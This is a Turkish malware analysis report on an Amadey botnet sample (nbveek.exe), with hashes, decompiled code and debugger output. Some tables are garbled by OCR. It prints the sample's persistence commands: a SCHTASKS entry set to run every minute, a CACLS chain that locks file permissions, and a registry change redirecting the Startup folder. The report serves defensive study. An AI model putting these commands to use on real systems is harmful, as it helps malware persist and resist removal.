

# İçindekiler

| İÇİNDEKİLER        | İ |
|--------------------|---|
| ÖN BAKIS           | 1 |
| NBVEEK.EXE ANALIZI |   |
| Statik Analiz      |   |
| Dinamik Analiz     |   |
| YARA KURALI        |   |
| MITRE ATTACK TABLE |   |
| ÇÖZÜM ÖNERİLERİ    |   |
| HAZIRLAYAN         |   |
|                    |   |

# Ön Bakış

Botnet olarak ortaya çıkan Amadey, Rus Hack forumlarında ilk kez Kasım 2018 tarihlerinde görülmüştür. Düzenli olarak sistem hakkındaki bilgilerini ve antivirüs yazılımlarını komuta kontrol sunucusuna aktarmaktadır. Asıl işlevi ise, ele geçirilen sistemlerin hepsine veya özel olarak hedeflenenlere başka payloadlar yüklemektir.

Enfekte edilen cihazlardan elde edilen bilgilerden bazıları şunlardır;

- Kayıt defteri manipülasyonu,
- Cihaz özellikleri ve dosya bilgileri,
- Güvenlik uygulamaları,
- İşletim sistemi bilgisi

## Nbveek.exe Analizi

| Adı        | Nbveek.exe                                                           |
|------------|----------------------------------------------------------------------|
| MD5        | 77e0a0a90e0231493bd421f4cdab0668                                     |
| SHA256     | 75520c76a4051b2be15db8625f35d4c1c63d93686bf849e6fc67f4e<br>62d2fd000 |
| Dosya Türü | PE32 / EXE                                                           |

### Statik Analiz

İlk bakışta zararlı dosyada stringler içerisinde kullanılan API'ler dışında **base64** değerler göze çarpmaktadır.

| .rdata:00433430 | 00000011 | С | KQKkIcN JIhBGC==                                                              |
|-----------------|----------|---|-------------------------------------------------------------------------------|
| .rdata:00433444 | 00000011 | С | 9gy4UM0wHo06SS==                                                              |
| .rdata:00433458 | 000000D  | С | RUCKQuKYO3R=                                                                  |
| .rdata:00433468 | 00000029 | С | IUCAUMK5VUFxN2DdTYaKNWMHMyZJKABAFwYWO9F=                                      |
| .rdata:00433494 | 0000009  | С | FwYWP9Fn                                                                      |
| .rdata:004334A0 | 0000009  | С | FcpxM7==                                                                      |
| .rdata:004334B0 | 00000045 | С | RUYIQviGQm0eMYcgcqYv43U21B4I3oSyaXCeLT0D9o0w7HQicrCl430eYjLqK46mWK==          |
| .rdata:004334F8 | 0000005D | С | RUYIQviGQm0eMYcgcqYv43U21B4I3oSyaXCeLT0D9o0w7HQicrCl430eVT8s3I BWRyeQNSq9kGV  |
| .rdata:00433558 | 000000D  | С | RXGj8dW69C==                                                                  |
| .rdata:00433570 | 00000019 | С | VWQmDsdIEHOPKGcPIGYvD4zi                                                      |
| .rdata:0043358C | 0000003D | С | RUYIQviGQm0eMYcgcqYv43U21B4I3oSyaXCeLT0D9o0w7HQicrCl430eYjLq                  |
| .rdata:004335CC | 000000D  | С | hKwUwCxIBNi                                                                   |
| .rdata:004335DC | 00000015 | С | FwYGUMCq IZiE3ILIGx=                                                          |
| .rdata:004335F4 | 000000D  | С | RByxUTOm8ZR=                                                                  |
| .rdata:00433608 | 00000059 | С | RUYIQviGQm0eMYcgcqYv43U21B4I3oSyaXCeLT0D9o0w7HQicrCl430eVT8s3I BWRyePSmq8IBiK |
| .rdata:00433664 | 00000015 | С | GPKVMLOVQmdILWoCJU==                                                          |
| .rdata:0043367C | 0000009  | С | Uyuy8q==                                                                      |
|                 |          |   |                                                                               |

Base64 olduğu düşünülen değerlerin bazıları decode edildiğinde "**)**p**^G\e=**", ""黩 Q**{+d**\*", "**&**#", "**)!IF**" şeklinde anlamsız değerler çıkmaktadır. Bu değerler belirlenmiş bir anahtar kullanılarak **runtime anında anlamlandırılmaktadır**.

Görsel 1- IDA strings

V25 = (CONST CHAR ")1prileName; if ( v60 >= 0x10 )
v25 = lpFileName[0];
v26 = GetFileAttributesA(v25); if ( v26 == -1 || (v26 & 0x10) == 0 ) { v27 = (const CHAR \*)lpFileName; v45 = 0; if (v60 >= 0x10) v27 = lpFileName[0]; CreateDirectoryA(v27, (LPSECURITY\_ATTRIBUTES)v45); } v28 = (const CHAR \*)lpFileName; if ( v60 >= 0x10 ) v28 = lpFileName[0]; v29 = GetFileAttributesA(v28); if ( v29 != -1 && (v29 & 0x10) != 0 ) v44 = (LPCSTR)sub\_415850(FileName); v37 = (const CHAR \*)sub\_415850(v61); CopyFileA(v37, v44, 1); if ( (unsigned \_\_int8)sub\_405020((char \*)FileName) ) { v58 = &v40;

Görsel 2- IDA pseudo kod parçası

Burada bir dizin içerisinde önce klasörü **arayıp**, yoksa **oluşturulduğunu** ardından o klasör altında bir dosyayı **arayıp** yoksa içerisine elde tutulan **dosyanın kopyalandığı** görülmektedir.

| 00400440  | pusn   | 1                           |    |                                           |
|-----------|--------|-----------------------------|----|-------------------------------------------|
| 00403A4A  | push   | offset al                   | ;  | "1"                                       |
| 00403A4F  | call   | sub_416B10                  | ;  | Call Procedure                            |
| 00403A54  | add    | esp, 8                      | ;  | Add                                       |
| 00403A57  | xor    | edx, edx                    | ;  | Logical Exclusive OR                      |
| 00403A59  | test   | al, al                      | ;  | Logical Compare                           |
| 00403A5B  | mov    | ecx, 5                      |    |                                           |
| 00403A60  | CMOVZ  | ecx, edx                    | ;  | Move if Zero (ZF=1)                       |
| 00403A63  | mov    | edx, offset aRun            | as | ; "runas"                                 |
| 00403A68  | push   | ecx                         | ;  | Size                                      |
| 00403A69  | mov    | ecx, offset Src             |    |                                           |
| 00403A6E  | cmovnz | ecx, edx                    | ;  | Move if Not Zero (ZF=0)                   |
| 00403A71  | push   | ecx                         | ;  | Snc                                       |
| 00403A72  | lea    | ecx, [ebp+lpOper            | at | tion] ; void *                            |
| 00403A75  | call   | sub_415CD0                  | ;  | Call Procedure                            |
| 00403A7A  | cmp    | [ebp+arg_44], 10            | h  | ; Compare Two Operands                    |
| :00403A7E | lea    | edx, [ebp+lpPara            | me | <pre>ters] ; Load Effective Address</pre> |
| 00403A81  | push   | 0                           | ;  | nShowCmd                                  |
| 00403A83  | cmovnb | edx, [ebp+lpPara            | me | eters] ; Move if Not Below (CF=0)         |
| 00403A87  | lea    | ecx, [ebp+lpFile            | ]  | ; Load Effective Address                  |
| 00403A8A  | cmp    | [ebp+arg_2C], 10            | h  | ; Compare Two Operands                    |
| 00403A8E  | lea    | eax, [ebp+lpOper            | at | tion] ; Load Effective Address            |
| 00403A91  | push   | 0                           | ;  | lpDirectory                               |
| 00403A93  | cmovnb | <pre>ecx, [ebp+lpFile</pre> | ]  | ; Move if Not Below (CF=0)                |
| 00403A97  | cmp    | [ebp+arg_14], 10            | h  | ; Compare Two Operands                    |
| 00403A9B  | push   | edx                         | ;  | lpParameters                              |
| 00403A9C  | cmovnb | eax, [ebp+lpOper            | at | tion] ; Move if Not Below (CF=0)          |
| 00403AA0  | push   | ecx                         | ;  | lpFile                                    |
| 00403AA1  | push   | eax                         | ;  | 1pOperation                               |
| 00403AA2  | push   | 0                           | ;  | hwnd                                      |
| 00403AA4  | call   | ds:ShellExecuteA            | ;  | , Indirect Call Near Procedure            |
| 00403000  | mov    | edv [ehn+arg 14             | 1  | V                                         |
|           |        |                             |    | *                                         |

Görsel 3- IDA görünümü

Dosya kopyalama işleminin hemen ardından kopyalanan dosyanın burada "**runas**" parametresi ile çalıştırıldığı açıkça görülmektedir.

### **Dinamik Analiz**

| • 00EC29E9                                     | ↓ ile nbveek. EC2A25                                                                                                    |                                          | Euroction name 🌲    | 🔛 🖆 🖼                                                                            |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|---------------------|----------------------------------------------------------------------------------|
| 00EC29EB     00EC29E0                          | nop dword ptr ds:[eax+eax],eax                                                                                                    |                                          | f cub 11210         | .text:01145BA8 mov ebx, es                                                       |
| OOEC29F2                                       | cmp eax,edi                                                                                                    | edi: "85xxxxxxxx"                        | f sub_11310(        | .text:01145BAA cmp ecx, 10                                                       |
| 00EC29F6                                       | cmovne edx,eax                                                                                                    | eur: 85XXXXXXXX , esr: 85XXXXXXX         | 7 Sub_11510.        | .text:01145BAD jb short I                                                        |
| 00EC29F9     00EC2A00                          | cmp dword ptr ds:[EF8BA0],10<br>mov eax.nbveek.EF8B8C                                                                                                    | EF888C:&"850c61ff7cfc4c28ae073b6ce7      | f sub_11310.        |                                                                                  |
| 00EC2A05     00EC2A05                          | cmovae eax, dword ptr ds: [EF8B80                                                                                                    | ] 00EF8B8C:&"850c61ff7cfc4c28ae073b6c    | f sub_11310         |                                                                                  |
| 00EC2A0C                                       | jb nbveek.EC2A14                                                                                                    |                                          | f sub_113100        |                                                                                  |
| 00EC2A12     00EC2A14                          | <pre>mov edi,dword ptr ds:[esi] mov al.byte ptr ds:[edx+eax]</pre>                                                                                                    | edi:"85xxxxxxxxx", esi:"85xxxxxxxx       | f sub_11310         | .text:01145BAF r                                                                 |
| • 00EC2A17                                     | mov byte ptr ds:[edi+ecx],al                                                                                                    | edi+ecx*1:"xxxxxxxxx"                    | f sub_11310,        |                                                                                  |
| OOEC2A1A     OOEC2A1B                          | mov edi, dword ptr ss:[ebp-4]                                                                                                    |                                          | f sub_11310         | 45001                                                                            |
| <ul> <li>00EC2A1E</li> <li>00EC2A21</li> </ul> | lea eax,dword ptr ds:[edx+1]<br>cmp ecx.ebx                                                                                                    |                                          | f sub_11310         | 45881 loc 1145881: ; Size                                                        |
| • 00EC2A23                                     | j] nbveek.EC29F0                                                                                                    |                                          | f sub_11311(        | 45BB1 push edi                                                                   |
| 00EC2A29                                       | jb nbveek.EC2A3A                                                                                                    |                                          | <u>f</u> sub_11311. | 45BB2 push 78h ; 'x' ; Val                                                       |
| <ul> <li>00EC2A2B</li> <li>00EC2A2D</li> </ul> | pop edi                                                                                                    | esi: "85xxxxxxxxx"<br>edi: "85xxxxxxxxx" | f sub_113114        | 45BB4 push ebx ; void *                                                          |
| 00EC2A2E     00EC2A2E                          | mov byte ptr ds:[eax+ecx],0                                                                                                    | eci."REVVVVVVV                           | f sub_11311(        | 45BB8 call memset : Call Pr                                                      |
| <ul> <li>00EC2A32</li> <li>00EC2A34</li> </ul> | pop esi                                                                                                    | esi: "85xxxxxxxxxx"                      | f sub_113118 🛫      | 45BBD add esp, 0Ch ; Add                                                         |
| <ul> <li>00EC2A35</li> <li>00EC2A36</li> </ul> | mov esp,ebp                                                                                                    |                                          | I → I               | 45BC0 mov byte ptr [edi+ebx], 0                                                  |
| <ul> <li>00EC2A38</li> <li>00EC2A39</li> </ul> | pop ebp                                                                                                    |                                          | Line 16 of 985      | 45BC4 mov eax, esi                                                               |
| >• OOEC2A3A                                    | pop edi                                                                                                    | edi: "85xxxxxxxxx"                       |                     | 45BC7 pop esi                                                                    |
| • 00EC2A3B                                     | mov byte ptr ds:[es1+ecx],0                                                                                                    | esi+ecx*1:"XXXXXXXXXXXX                  | 🚓 Gra 🗖 🗗 🗙         | 45BC8 pop ebx                                                                    |
|                                                | III                                                                                                    |                                          |                     | 45BC9 mov esp, ebp                                                               |
| eek.00EC2A3A                                   |                                                                                                    |                                          |                     | 45BCB pop ebp                                                                    |
| Anahtar gör                                    | evi gören değer, çi<br>vek.272875<br>ax<br>ax, dword ptr ds:[329016]<br>vek.272875<br>ax<br>wek.272875<br>ax dword ptr ds:[329020],10<br>si, nbvek.32900C<br>cx,ebx<br>esi, dword ptr ds:[dx+ecx]<br>dx, dword ptr ds:[dx+ecx]<br>dx, dword ptr ds:[dx+ecx]<br>dx, dword ptr ds:[dx+ecx]<br>dx, dword ptr ss:[ebp-14]<br>cx,ebx<br>esi, dword ptr ss:[ebp-14]<br>cx,ebx<br>ax, dword ptr ss:[ebp-14]<br>cx,ebx<br>ax, dword ptr ss:[ebp-14]<br>cx,ebx<br>ax, dword ptr ss:[ebp-14]<br>cx,ebx<br>ax, dword ptr ss:[ebp-14]<br>cx,ebx<br>ax, dword ptr ss:[ebp-16]<br>si, dword ptr ss:[ebp-10]<br>yte ptr ds:[czx+esi], al<br>si, dword ptr ss:[ebp-10], esi<br>si, dword ptr ss:[ebp-10]<br>vek.272832<br>word ptr ds:[ebx+14],10<br>ax,ebx<br>ax, dword et ds:[ebx] | Görsel 3- x32dbg                         | UUUUNA A            | yarlanmaktadır.<br>YZ0123456789 ", 32900C:&"abd<br>YZ0123456789 ", 0032900C:&"ab |
| ibob eo                                        |                                                                                                    | COLIS KAKELA JIURG                       |                     |                                                                                  |

Görsel 4- x32dbg metin çözümleme işlemi

Elde edilen değer ile çözülecek değer bir takım işlemlerin ardından **anlamlı base64** değerlerini oluşturmaktadır.

|   | 00372C1F | call nbveek. 372980            | [csp loj! ssecuriterereze   |
|---|----------|--------------------------------|-----------------------------|
| • | 00372C24 | add esp,4                      |                             |
| • | 00372C27 | lea eax,dword ptr ss:[ebp-40]  | [ebp-40]:"850c61ff7cfc4c28" |
| ٠ | 00372C2A | mov byte ptr ss:[ebp-4],1      |                             |
| • | 00372C2E | push eax                       | eax:&"NWViNmI5NjczNA=="     |
| • | 00372C2F | lea edx,dword ptr ss:[ebp+8]   | [ebp+8]:"KQKkIcN JlhBGC=="  |
| • | 00372C32 | lea ecx, dword ptr ss:[ebp-28] | [ebp-28]:"NWViNmI5NjczNA==" |
| • | 00372C35 | call nbveek.372A50             |                             |
|   | 00372C3A | add esp.4                      |                             |
|   |          |                                |                             |

Görsel 5- x32dbg çözümlenmiş örnek

KQKkIcN JIhBGC== // NWViNmI5NjczNA== // 5eb6b96734 (klasör adı)

| <pre>Call dword ptr ds:[&lt;&amp;GetModuleFileNameA&gt;] lea ecx,dword ptr ss:[ebp-118] mov dword ptr ss:[ebp-430],0</pre>                   |                                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| <pre>mov dword ptr SS:[ebp-42C],F lea edx,dword ptr ds:[ecx+1] mov byte ptr ss:[ebp-440],0 nop</pre>                                         | ecx+1:":\\Users\\\Desktop\\nbveek.exe"                                           |
| <pre>mov al,byte ptr ds:[ecx] inc ecx test al,al</pre>                                                                                       | ecx:"C:\\Users\\Desktop\\nbveek.exe"<br>ecx:"C:\\Users\\Desktop\\nbveek.exe"     |
| sub ecx,edx<br>lea eax,dword ptr ss:[ebp-118]                                                                                                | ecx:"C:\\Users\\Desktop\\nbveek.exe"                                             |
| push ecx<br>push eax<br>lea ecx,dword ptr ss:[ebp-440]<br>call nbveek.3SCD0                                                                  | ecx:"C:\\Users\\\\Desktop\\nbveek.exe"                                           |
| <pre>mov byte ptr ss:[ebp-4],A<br/>lea ecx,dword ptr ss:[ebp-440]<br/>cmp dword ptr ss:[ebp-42C],10<br/>lea edx,dword ptr ss:[ebp-428]</pre> | A: '\n'<br>[ebp-428]:"C:\\Users\\\\AppData\\Local\\Temp\\5eb6b96734\\nbveek.exe" |
| mov ebx,dword ptr ss:[ebp-440]                                                                                                    |                                                                                  |
|                                                                                                    | Görsel 6- AntiDebug                                                              |

**GetModuleFileNameA** Api'si kullanılarak çalışan dosya konumu almaktadır. Öncesinde kendini kopyaladığı yer ile de bunu kıyaslamaktadır. Eğer aynı yerde çalışmıyorsa kendini kapatmaktadır.

|    | -        |                                                          |                                             |
|----|----------|----------------------------------------------------------|---------------------------------------------|
|    |          |                                                          |                                             |
|    |          |                                                          |                                             |
|    | 04007550 |                                                          |                                             |
|    | 01027E58 | cmovae eax, dword ptr ss:[epp-28]                        | [epp-28]:L*006700e5a2a005704000005890889240 |
|    | 01027ESC | push cax                                                 | eax; L 006/00esa2a005/040000C5890889240     |
|    | 01027250 | push o                                                   |                                             |
|    | 01027E5F | push o                                                   |                                             |
| ~• | 01027E61 | call dword ptr ds:[<&createmutexw>]                      |                                             |
| •  | 01027E67 | <pre>call dword ptr ds:[&lt;&amp;GetLastError&gt;]</pre> |                                             |
| •  | 01027E6D | cmp eax, B7                                              | eax:L"006700e5a2ab05704bbb0c589b88924d"     |
| 0  | 01027E72 | yje nbveek.1027FOD                                       |                                             |
|    | 01027F78 | mov_edx_dword_ptr_ss:[ebp-14]                            |                                             |
|    |          |                                                          |                                             |

Görsel 7- x32dbg Mutex

"006700e5a2ab05704bbb0c589b88924d" adıyla bir **mutex** oluşuturulmakta ve **GetLastError** ile "ERROR\_ALREADY\_EXISTS" (**0xB7**) kontrolü yapılmaktadır. Şayet mutex oluşturulmuşsa **zaten çalıştığı kabul edilerek** program kapanmaktadır.

| LUND OWDED DUE SSIMPODEIUM, IU       |                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| push edx                             | edx:"/Create /SC MINUTE /MO 1 /TN nbveek.exe /TR \"C:\\Users\\\\AppData\\Local\\Temp\\Seb6b96734\\nbveek.exe\" |
| push ecx                             | ecx: "SCHTASKS"                                                                                                |
| push eax                             |                                                                                                    |
| call dword ptr ds:[<&ShellExecuteA>] |                                                                                                    |
| mov edx.dword ptr ss:[ebp+1C]        |                                                                                                    |
|                                      |                                                                                                    |

Görsel 8- Cmd SCHTASKS persistence

Görseldeki script ile programı **her dakika başında** çalıştırmaktadır ve "**/F**" (Force) parametresi ile de uyarıları göz ardı etmektedir.

"kodex" ":N\"" "&&" CACLS \"" "nbveek.exe" "\" /P \ "kodex" ":R\" "&&" /E" echo Y|CACLS \"" ..\\5eb6b96734" \\" /P \"" "kodex" ":N\"" 2.2 ..\\5eb6b96734" CACLS \"" "kodex" ":R\" /E" "&&Exit"

Görsel 9- Cmd scripti

Parça parça çözülen değerler **stack içinde** tutulup çalıştırılmadan önce birleştirilmektedir.

"C:\Windows\System32\cmd.exe" /k echo Y|CACLS "nbveek.exe" /P "kodex:N"&&CACLS "nbveek.exe" /P "kodex:R" /E&&echo Y|CACLS "..\5eb6b96734" /P "kodex:N"&&CACLS "..\5eb6b96734" /P "kodex:R" /E&&Exit

\*Kodex = %USERNAME%

|                                                                                                    |      | 1 3 🗂 🖬 3 🕶 1 3 "# "I "@ "> 🔍 🛵 3 🔤 🖉 3 🔤 " 3 💷 "                        |
|----------------------------------------------------------------------------------------------------|------|--------------------------------------------------------------------------|
| Memory Environment Handles GPU Comment                                                                                                    |      |                                                                          |
| General Statistics Performance Threads Token Modules                                                                                                    |      | Library front Decider front Distance Distance Frances                    |
| =1                                                                                                    |      |                                                                          |
| File Windows Komut İslemcisi                                                                                                    |      | 🗗 Fur 🗆 🗗 🗙 🔚 ID 🛛  😰 St 🗶 🗐 St 🗶 🔘 He 🗶 🗛 St.                           |
| (Verified) Microsoft Windows                                                                                                    |      | Eurotics name (01133A9B push edx ; lpParameters                          |
| (verned) Microsoft Windows                                                                                                    |      | Function name - :01133A9C cmovnb eax, [ebp+lpOperation] ; Move if Not Be |
| Version: 6.1.7601.17514                                                                                                    | OFIL | u → :01133AA0 push ecx ; lpFile                                          |
| Image file name:                                                                                                    | 759  | Line 18 of 985 :01133AA1 push eax ; IpOperation                          |
| C:\Windows\SvsWOW64\cmd.exe                                                                                                    |      | :01133AA2 push 0 ; nwnd                                                  |
|                                                                                                    |      | all all all all all all all all all all                                  |
|                                                                                                    |      | :01133AAD cmp eax, 2Ah : '*' : Compare Two Operands                      |
| Information                                                                                                    | 23   | :01133AB0 setz b1 ; Set Byte if Zero (ZF:                                |
|                                                                                                    |      | 91133AB3 cmp edx. 10h : Compare Two Operands                             |
| "C:\Windows\System32\cmd.exe" /k echo Y CACLS "nbveek.exe" /P "kodex:N"&&CACL                                                                                                    | S 🔺  | 100.00% (1626,984) (86,139) 00002E10 01133A10: (Synchron                 |
| Indiversity of the second structure in the second structure in the second stru |      | 🔲 Output window 🗆 🗗 🛪                                                    |
|                                                                                                    |      |                                                                          |
|                                                                                                    |      |                                                                          |
|                                                                                                    |      | Python .rdata:011633F0 00000011 C KdxwH F5HIVzElz0                       |
|                                                                                                    |      | AU: idle Up Disk: 36GB                                                   |
|                                                                                                    |      | wintools64.exe 1764 0,13 684 B/s 11,64 MB WIN-L1K                        |
|                                                                                                    |      | ▲ 💥 x32dbg.exe 724 0,24 58,8 MB WIN-L1K                                  |
|                                                                                                    |      | ⊿ 💷 nbveek.exe 4048 1,8 MB WIN-L1K                                       |
|                                                                                                    |      | 🔤 cmd.exe 1808 2,06 MB WIN-L1K                                           |
|                                                                                                    |      |                                                                          |

Görsel 10- Cmd scripti\_2

"Cmd.exe" içinde çalışan bu scripti **erişim listesini** kontrol etmeyi sağlamaktadır."echo Y|" komutuyla, "Are you sure?" sorusunun yanıtını "YES" olarak girmektedir. "Kodex:" **kullanıcının girmesi gereken** cevapları girmeyi sağlamaktadır, burada ise "nbveek.exe" dosyasına önce "**None**" izni sonra "**Read**" izini verilmektedir. Ardından aynı işlemi **zararlının bulunduğu klasör** için de uygulanmaktadır.

| 💣 Kayıt Defteri Düze 🗖 🔳 🔀<br>Dosya Düzen Görünüm                                                                                                    | ebp-8],80000001<br>tr ss:[ebp+8]                                                                                                    | <pre>[copid]: Software\\Wicrosoft\\Windows\\CurrentVersion\\Explorer\\User Shell Folders"</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Sik Kullanılanlar Vardım<br>VyedPaths<br>User Shell Folders<br>UserAssist<br>WisualEffects<br>Wallpaper<br>Wallpapers<br>Wallpapers                                                                                                    | [k&RegOpenKeyEXA Diz<br>ebp+4C],10 De<br>55: ebp+38 St<br>55: ebp+20<br>tr 55: ebp+20] tr<br>tr 55: ebp+20]<br>tr 55: ebp+20] De<br>ebp+34],10 De<br>tr 55: ebp+20] | sēger adı:     +eb6b96734\\"       tartup     +eb6b96734\\"       sēger verisi:     +eb6b96734\\" <u>AUlsers\zonro\AppData\Local\Temp\Seb6b96734\</u> +eb6b96734\\"                                                                                                    |
| 01022F01         push dword ptr ds:           01022F01         push dword ptr ds:           01022F02         push dword ptr ds:           01022F03         push dword ptr ds:           01022F04         push dword ptr ds:           01022F05         push dword ptr ds:           01022F04         push dword ptr ds:           01022F15         mov edx,dword ptr           01022F16         push dword ptr ds:           01022F11         nbweck.1022F44           01022F12         nc edx           01022F13         cmp edx.1000 | [ebp=8]<br>[cdp=8]<br>[cdp=8]<br>[cdp=8]<br>[ss:[ebp+1C]<br>ss:[ebp+8]<br>Gön                                                                                       | ecx: "Startup"<br>edx: "C:\\Users\\\AppData\\Local\\Temp\\Seb6b96734\\"<br>[ebp+8]: "SOFTWARE\\Microsoft\Windows\\CurrentVersion\\Explorer\\User Shell Folders"<br>edx: "C:\\Users\\\\AppData\\Local\\Temp\\Seb6b96734\\"<br>edx: "C:\\Users\\\\AppData\\Local\\Temp\\Seb6b96734\\"<br>erxel 11- Kayıt defteri ile kalıcılık |

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ User Shell Folders

Kayıt defterinde yer alan bu yolun varsayılan değeri aşağıdaki dosya yoludur.

"%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"

Fakat zararlı bu işlem ile **varsayılan başlangıç yolunu** kendi dizinine ayarlamaktadır.

| 201 | v10 = v124.dwMajorVersion;                |
|-----|-------------------------------------------|
| 202 | if ( v124.dwMajorVersion == 10 )          |
| 203 | {                                         |
| 204 | if ( !v124.dwMinorVersion )               |
| 205 | {                                         |
| 206 | v11 = (v125 != 1) + 1;                    |
| 207 | LABEL_86:                                 |
| 208 | dword_438930 = v11;                       |
| 209 | }                                         |
| 210 | return dword_438930;                      |
| 211 | }                                         |
| 212 | if ( v124.dwMajorVersion != 6 )           |
| 213 | goto LABEL_76;                            |
| 214 | v12 = v124.dwMinorVersion;                |
| 215 | if ( v124.dwMinorVersion == 3 )           |
| 216 |                                           |
| 217 | V11 = (V125 != 1) + 3;                    |
| 218 | goto LABEL_86;                            |
| 219 | j<br>if ( $v$ 104 differentian $1 - 0$ )  |
| 220 | roto LAREL 72:                            |
| 221 | if ( 1125 1 )                             |
| 222 | 1 ( 123 1 )                               |
| 224 | v123 = &v105:                             |
| 225 | dword 438930 = 1:                         |
| 226 | sub 415970(&dword 439054);                |
| 227 | sub 402BE0(v61, v68, v75, v82, v89, v97); |
| 228 | v131 = 1;                                 |
| 229 | sub 415970(&dword 439264);                |
| 230 | sub_402BE0(v42, v45, v48, v51, v54, v57); |
| 231 | v131 = -1;                                |
| 232 | <pre>v13 = (_DWORD *)REGOPEN(</pre>       |
| 233 | v118,                                     |
| 234 | HKEY_LOCAL_MACHINE,                       |
| 235 | v62.                                      |
|     |                                           |
|     | Cänael 12 Manaisan kantualii              |
|     | (301SPI I Z - VPISIVON KONTOIII)          |

Daha sonra loglanmak için belleğe alınan "OSVERSIONINFOEXA" yapısı içerisinden versiyon kontrolü yapılmaktadır. Eğer işletim sistemi Windows Server 2012 veya Windows 8 ise registery üzerinden kontrol yapılmaktadır. Ayrıca GetNativeSystemInfo API'si ile kontrol edilen veriye göre de SOFTWARE\Microsoft\Windows NT\CurrentVersion içindeki ProductName değerinde 2016, 2019, 2022 değerlerini aramaktadır. Bu sonuçlara göre "OS" loglaması değişmektedir.

| mov ecx,esp                                      |                                                                                 |
|--------------------------------------------------|---------------------------------------------------------------------------------|
| push nbveek.EF8BA4                               | EF8BA4:&"NPODPRV1Q4do7J5ecqJ="                                                  |
| call nbveek.ED5970                               |                                                                                 |
| lea ecx.dword ptr ss:[ebp-58]                    |                                                                                 |
| call nbyeek, EC2BE0                              |                                                                                 |
| mov esi eav                                      | esi:"AVAST Software" eav:&"C:\\ProgramData\\AVAST Software"                     |
| lea ecy dword ata scilleba-401                   | [abn=40] "off"                                                                  |
| mov dword of collabor 40                         | [ebp-40]. In                                                                    |
| mov uworu per ss. epp-41,0                       |                                                                                 |
| Call noveek.EC5650                               |                                                                                 |
| push esi                                         | est: "AVAST SOTTWARE"                                                           |
| mov edx,eax                                      | eax:&"C:\\ProgramData\\AVAST Software"                                          |
| mov byte ptr ss:[ebp-4],1                        |                                                                                 |
| <pre>lea ecx,dword ptr ss:[ebp-28]</pre>         | [ebp-28]:"C:\\ProgramData\\AVAST Software"                                      |
| call nbveek.ED5E20                               |                                                                                 |
| add esp.1C                                       |                                                                                 |
| cmp dword ptr ds:[eax+14].10                     |                                                                                 |
| ib nbyeek, EC6EB2                                |                                                                                 |
| mov_eax_dword_ntr_ds:[eax]                       | eax:&"C:\\ProgramData\\AVAST_Software", [eax]:"C:\\ProgramData\\AVAST_Software" |
| nush eav                                         | eav: &"C:\\ProgramData\\AVAST Software"                                         |
| <b>call</b> dword ntr ds:[<&GetEileAttributesAs] |                                                                                 |
| mov aby any                                      | eav: &"C:\\ ProgramData\\AVACT_Software"                                        |
| mov cox, cax                                     | cax.a c. ((Frogrambata)(AVAST Software                                          |
|                                                  |                                                                                 |
|                                                  |                                                                                 |
|                                                  |                                                                                 |

Görsel 13- AV kontrolü

